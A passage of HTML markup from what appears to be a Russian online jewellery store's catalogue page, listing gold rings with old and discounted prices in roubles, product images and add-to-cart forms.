                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-zolota-s-brilliantami-7170" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="115278" class="product swiper-slide row-sort" data-id="115278" data-slider="" data-key="115278">
            <div class="favorite msfavorites"  data-click="" data-data-id="115278" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-115278" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/115278/medium/2732213-1.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/115278/medium/2732213-2.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/115278/medium/2732213-3.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/115278/2732213.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-115278" title="" data-pjax="0">Кольцо из золота</a></p>
                <p class="price">
                    <span class="old">78 030 ₽</span>                        <span>35 114 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="115278">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2732213">
                        <div class="msoptionsprice-cost" style="display:none">35114.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-115278" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-115278" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="10772" class="product swiper-slide row-sort" data-id="10772" data-slider="" data-key="10772">
            <div class="favorite msfavorites"  data-click="" data-data-id="10772" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-10772" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/10772/medium/191162-1.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-10772" title="" data-pjax="0">Кольцо из золота </a></p>
                <p class="price">
                    <span class="old">67 230 ₽</span>                        <span>30 254 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="10772">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="191162">
                        <div class="msoptionsprice-cost" style="display:none">30254.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-10772" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-10772" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="118613" class="product swiper-slide row-sort" data-id="118613" data-slider="" data-key="118613">
            <div class="favorite msfavorites"  data-click="" data-data-id="118613" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/new.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitami-118613" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/118613/medium/2736893-1.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/118613/medium/2736893-2.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/118613/medium/2736893-3.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/118613/2736893.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitami-118613" title="" data-pjax="0">Кольцо из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">105 840 ₽</span>                        <span>47 628 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="118613">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2736893">
                        <div class="msoptionsprice-cost" style="display:none">47628.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitami-118613" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitami-118613" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="47067" class="product swiper-slide row-sort" data-id="47067" data-slider="" data-key="47067">
            <div class="favorite msfavorites"  data-click="" data-data-id="47067" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-granatom-47067" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/47067/medium/146110-1.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-granatom-47067" title="" data-pjax="0">Кольцо из золота с гранатом </a></p>
                <p class="price">
                    <span class="old">46 760 ₽</span>                        <span>21 042 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="47067">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="146110">
                            <input type="hidden" name="options[size]" value="16.5">
                        <div class="msoptionsprice-cost" style="display:none">21042.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-zolota-s-granatom-47067" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="120616" class="product swiper-slide row-sort" data-id="120616" data-slider="" data-key="120616">
            <div class="favorite msfavorites"  data-click="" data-data-id="120616" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/new.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitami-120616" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120616/medium/2741355-1.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120616/medium/2741355-2.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/120616/2741355.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitami-120616" title="" data-pjax="0">Кольцо из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">74 250 ₽</span>                        <span>33 413 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="120616">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2741355">
                        <div class="msoptionsprice-cost" style="display:none">33413.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitami-120616" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitami-120616" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="120826" class="product swiper-slide row-sort" data-id="120826" data-slider="" data-key="120826">
            <div class="favorite msfavorites"  data-click="" data-data-id="120826" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitami-120826" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120826/medium/2711021-1.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitami-120826" title="Кольцо из золота с фианитами" data-pjax="0">Кольцо из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">81 810 ₽</span>                        <span>36 815 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="120826">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2711021">
                        <div class="msoptionsprice-cost" style="display:none">36815.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitami-120826" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitami-120826" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="19403" class="product swiper-slide row-sort" data-id="19403" data-slider="" data-key="19403">
            <div class="favorite msfavorites"  data-click="" data-data-id="19403" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-brilliantami-i-izumrudom-19403" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
